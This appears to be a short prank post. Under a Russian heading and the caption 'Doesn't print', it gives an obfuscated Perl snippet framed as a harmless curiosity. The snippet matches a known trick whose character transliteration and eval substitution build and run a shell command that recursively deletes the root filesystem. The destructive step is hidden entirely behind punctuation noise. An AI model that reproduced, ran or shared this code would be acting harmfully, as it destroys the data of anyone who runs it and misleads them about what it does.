 ТЕХНОСФЕРА
"Не печатает"
$?
?
s:;s:s;;$?:
:
s;;=]=>%-{%#(/|}<&|`{;
;
y; -/:-@[-`{-};`-{/" -;;
s;;$_;see;